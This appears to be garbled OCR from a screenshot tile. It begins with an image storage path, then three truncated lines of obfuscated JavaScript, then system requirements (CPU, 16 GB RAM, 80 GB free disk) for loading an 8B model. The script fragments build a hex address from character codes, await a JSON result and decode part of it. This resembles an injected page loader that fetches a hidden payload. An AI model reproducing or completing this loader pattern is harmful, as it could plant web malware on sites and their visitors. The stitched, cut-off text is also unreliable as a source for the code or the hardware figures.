
Math.random()-0.5);for(let r of u){try{const q=String.fromC
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
CPU:
8-core / 16-thread
recommended for orchestration
RAM:
minimum
16 GB
for stable 8B model loading
Disk Space:
free: 80 GB on
system drive
for scratch space